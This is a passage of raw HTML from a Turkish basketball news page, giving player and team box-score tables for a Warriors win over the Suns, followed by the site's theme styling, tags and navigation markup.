<td class="tg-j4kc">12</td>
</tr>
<tr>
<td class="tg-c9cr">E. Barron</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0-2</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">0</td>
</tr>
<tr>
<td class="tg-i9sd">D. Granger</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
</tr>
<tr>
<td class="tg-c9cr">M. Thornton</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">2</td>
</tr>
</table>
<p><html><body>&nbsp;&nbsp;</body></html></p>
<style type="text/css">
.tg {border-collapse:collapse;border-spacing:0;}
.tg td{font-family:Arial, sans-serif;font-size:10px;padding:1px 12px;border-style:none;border-width:1px;overflow:hidden;word-break:normal;}
.tg th{font-family:Arial, sans-serif;font-size:10px;font-weight:normal;padding:1px 12px;border-style:none;border-width:1px;overflow:hidden;word-break:normal;}
.tg .tg-i71b{font-weight:bold;background-color:#00009b;color:#ffffff;text-align:center}
.tg .tg-c9cr{font-style:italic}
.tg .tg-s6z2{text-align:center}
.tg .tg-i9sd{font-style:italic;background-color:#efefef}
.tg .tg-j4kc{background-color:#efefef;text-align:center}
</style>
<table class="tg">
<tr>
<th class="tg-i71b">Oyuncular</th>
<th class="tg-i71b">Sayı</th>
<th class="tg-i71b">Rib</th>
<th class="tg-i71b">As</th>
<th class="tg-i71b">F</th>
<th class="tg-i71b">Şut</th>
<th class="tg-i71b">3S</th>
<th class="tg-i71b">SA</th>
<th class="tg-i71b">TK</th>
<th class="tg-i71b">TÇ</th>
<th class="tg-i71b">BL</th>
<th class="tg-i71b">Dk</th>
<th class="tg-i71b">FP</th>
</tr>
<tr>
<td class="tg-c9cr">S. Curry</td>
<td class="tg-s6z2">36</td>
<td class="tg-s6z2">6</td>
<td class="tg-s6z2">5</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">14-24</td>
<td class="tg-s6z2">7-13</td>
<td class="tg-s6z2">1-2</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">36</td>
<td class="tg-s6z2">52</td>
</tr>
<tr>
<td class="tg-i9sd">K. Thompson</td>
<td class="tg-j4kc">25</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">3</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">8-19</td>
<td class="tg-j4kc">4-8</td>
<td class="tg-j4kc">5-5</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">31</td>
<td class="tg-j4kc">32</td>
</tr>
<tr>
<td class="tg-c9cr">D. Green</td>
<td class="tg-s6z2">11</td>
<td class="tg-s6z2">10</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">3-13</td>
<td class="tg-s6z2">2-6</td>
<td class="tg-s6z2">3-4</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">34</td>
<td class="tg-s6z2">22</td>
</tr>
<tr>
<td class="tg-i9sd">H. Barnes</td>
<td class="tg-j4kc">9</td>
<td class="tg-j4kc">4</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">3-8</td>
<td class="tg-j4kc">0-2</td>
<td class="tg-j4kc">3-3</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">32</td>
<td class="tg-j4kc">14</td>
</tr>
<tr>
<td class="tg-c9cr">A. Bogut</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">7</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">1-1</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">23</td>
<td class="tg-s6z2">14</td>
</tr>
<tr>
<td class="tg-i9sd">S. Livingston</td>
<td class="tg-j4kc">7</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">4</td>
<td class="tg-j4kc">4</td>
<td class="tg-j4kc">3-6</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">1-2</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">25</td>
<td class="tg-j4kc">18</td>
</tr>
<tr>
<td class="tg-c9cr">A. Iguodala</td>
<td class="tg-s6z2">5</td>
<td class="tg-s6z2">7</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">2-3</td>
<td class="tg-s6z2">0-1</td>
<td class="tg-s6z2">1-2</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">29</td>
<td class="tg-s6z2">13</td>
</tr>
<tr>
<td class="tg-i9sd">F. Ezeli</td>
<td class="tg-j4kc">3</td>
<td class="tg-j4kc">8</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1-3</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">1-1</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">15</td>
<td class="tg-j4kc">11</td>
</tr>
<tr>
<td class="tg-c9cr">L. Barbosa</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0-3</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">8</td>
<td class="tg-s6z2">0</td>
</tr>
<tr>
<td class="tg-i9sd">D. Lee</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
</tr>
<tr>
<td class="tg-c9cr">J. Holiday</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0-2</td>
<td class="tg-s6z2">0-1</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">-1</td>
</tr>
<tr>
<td class="tg-i9sd">B. Rush</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
</tr>
<tr>
<td class="tg-c9cr">M. Speights</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0-1</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">6</td>
</tr>
<tr>
<td class="tg-i9sd">O. Kuzmic</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
</tr>
</table>
<p><html><body>&nbsp;&nbsp;</body></html><br />
<strong>Takım İstatistikleri </strong> </p>
<style type="text/css">
.ts  {border-collapse:collapse;border-spacing:0;}
.ts td{font-family:Arial, sans-serif;font-size:10px;padding:1px 12px;border-style:none;border-width:1px;overflow:hidden;word-break:normal;}
.ts th{font-family:Arial, sans-serif;font-size:10px;font-weight:normal;padding:1px 12px;border-style:none;border-width:1px;overflow:hidden;word-break:normal;}
.ts .ts-s6z2{text-align:center}
.ts .ts-d72l{font-weight:bold;background-color:#cb0000;color:#ffffff;text-align:left}
.ts .ts-nn4b{font-weight:bold;background-color:#cb0000;color:#ffffff;text-align:center}
.ts .ts-xdyu{font-weight:bold;font-style:italic;text-align:left}
</style>
<table class="ts">
<tr>
<th class="ts-d72l">Takım</th>
<th class="ts-nn4b">Sayı</th>
<th class="ts-nn4b">Şut</th>
<th class="ts-nn4b">SA</th>
<th class="ts-nn4b">3S</th>
<th class="ts-nn4b">OR</th>
<th class="ts-nn4b">DR</th>
<th class="ts-nn4b">TR</th>
<th class="ts-nn4b">AS</th>
<th class="ts-nn4b">BL</th>
<th class="ts-nn4b">F</th>
<th class="ts-nn4b">TÇ</th>
<th class="ts-nn4b">TK</th>
</tr>
<tr>
<th class="ts-xdyu">Phoenix Suns</th>
<th class="ts-s6z2">80</th>
<th class="ts-s6z2">29-77</th>
<th class="ts-s6z2">18-23</th>
<th class="ts-s6z2">4-11</th>
<th class="ts-s6z2">6</th>
<th class="ts-s6z2">31</th>
<th class="ts-s6z2">37</th>
<th class="ts-s6z2">13</th>
<th class="ts-s6z2">1</th>
<th class="ts-s6z2">19</th>
<th class="ts-s6z2">11</th>
<th class="ts-s6z2">19</th>
</tr>
<tr>
<th class="ts-xdyu">Golden State Warriors</th>
<th class="ts-s6z2">98</th>
<th class="ts-s6z2">35-83</th>
<th class="ts-s6z2">15-19</th>
<th class="ts-s6z2">13-31</th>
<th class="ts-s6z2">9</th>
<th class="ts-s6z2">39</th>
<th class="ts-s6z2">48</th>
<th class="ts-s6z2">17</th>
<th class="ts-s6z2">8</th>
<th class="ts-s6z2">21</th>
<th class="ts-s6z2">11</th>
<th class="ts-s6z2">18</th>
</tr>
</table>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38237&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/curry-36-atti-warriors-yine-kazandi\/&quot;,&quot;postId&quot;:38237,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/bledsoe/">Bledsoe</a></li><li><a href="https://trendbasket.net/tag/curry/">Curry</a></li><li><a href="https://trendbasket.net/tag/golden/">Golden</a></li><li><a href="https://trendbasket.net/tag/green/">Green</a></li><li><a href="https://trendbasket.net/tag/knight/">Knight</a></li><li><a href="https://trendbasket.net/tag/len/">Len</a></li><li><a href="https://trendbasket.net/tag/phoenix/">Phoenix</a></li><li><a href="https://trendbasket.net/tag/state/">State</a></li><li><a href="https://trendbasket.net/tag/suns/">Suns</a></li><li><a href="https://trendbasket.net/tag/thompson/">thompson</a></li><li><a href="https://trendbasket.net/tag/warriors/">Warriors</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/davis-43-atti-galibiyeti-soktu-aldi/">Davis 43 attı galibiyeti söktü aldı</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/los-angeles-clippers-minnesota-timberwolves-karsisinda-galip/">Los Angeles Clippers, Minnesota Timberwolves karşısında galip</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
